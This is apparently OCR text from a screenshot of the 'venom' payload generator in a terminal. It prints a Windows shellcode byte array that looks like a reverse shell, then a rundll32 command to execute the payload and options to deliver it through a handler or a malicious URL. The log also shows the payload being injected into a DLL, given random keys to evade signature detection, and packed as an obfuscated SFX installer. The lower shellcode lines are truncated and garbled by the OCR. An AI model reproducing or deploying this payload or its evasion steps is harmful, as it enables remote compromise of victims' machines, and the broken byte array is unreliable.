 File Edit View Search Terminal Help
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
\x00\xff\xd5\x6a\x0a\x68\x0a\xd3\x37\x02"
x05\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
xa2\x56\x6a\x00\x53\xff\xd5";
Payload stored:
/root/sec/venom/output/dll_msf.dll
/root/sec/venom/output/installer.bat
Execute on cmd: rundll32.exe dll_msf.dll,main
chose how to deliver: dll_msf.dll
Pick Option
multi-handler (default)
apache2 (malicious url)
Cancel OK
[☠] exec_dll.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
[☠] Injecting shellcode -> dll_msf.dll!
[✔] Using random UUID keys (evade signature detection)
Generated key:pN9SwtkvWKdjaZrUdaBnNTKvVospmsIzNIxyluD7y8X8oM7G2b2BpKFoo4F6tbrSa20m
uYySETextzsyE4Zb9sIZVjdYfdcIC1BsnHwGGe8coipbm3sBtluWoT7lXZq6XEwi6Mh3RmB0o8oa
[☠] Building winrar/SFX -> installer.bat...
[☠] Compiling/obfuscating using mingw32...
TideSec安全团队